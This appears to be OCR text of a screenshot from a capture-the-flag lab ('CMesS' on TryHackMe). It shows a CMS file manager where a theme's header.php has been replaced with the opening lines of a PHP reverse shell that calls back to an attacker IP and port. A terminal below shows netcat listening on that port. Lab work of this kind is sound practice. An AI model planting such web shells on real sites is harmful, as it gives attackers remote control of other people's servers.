 cmess.thm/admin/fm?f=themes/gila-blog/header.php - Chromium
hemes
cmess.thm/admin/fm?f=them
Not secure
cmess.thm/admin/fm?f=themes/gila-blog/header.php
cmess.thm says
File saved successfully
OK
..
LICENSE
blocks-display-head.php
blog-category.php
blog-list.php
blog-tag.php
footer.php
frontpage.php
header.php
load.php
package.json
page.php
screenshot.png
single-post.php
+ Dir
+ File
Upload
themes/gila-blog/header.php
1 <!DOCTYPE html>
2
3 <?php
4
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = '10.9.2.203'; // CHANGE THIS
8 $port = 6665; // CHANGE THIS
9 $chunk_size = 1400;
10 $write_a = null;
11 $error_a = null;
12 $shell = 'uname -a; w; id; /bin/sh -i';
13 $daemon = 0;
14 $debug = 0;
15
16 //
17 // Daemonise ourself if possible to av
18 //
19
20 // pcntl_fork is hardly ever available,
Terminal - root@gui: /home/gui/Do
root@gui:/home/gui/Documents/THM/CMesS# nc -nvlp 6665
Listening on 0.0.0.0 6665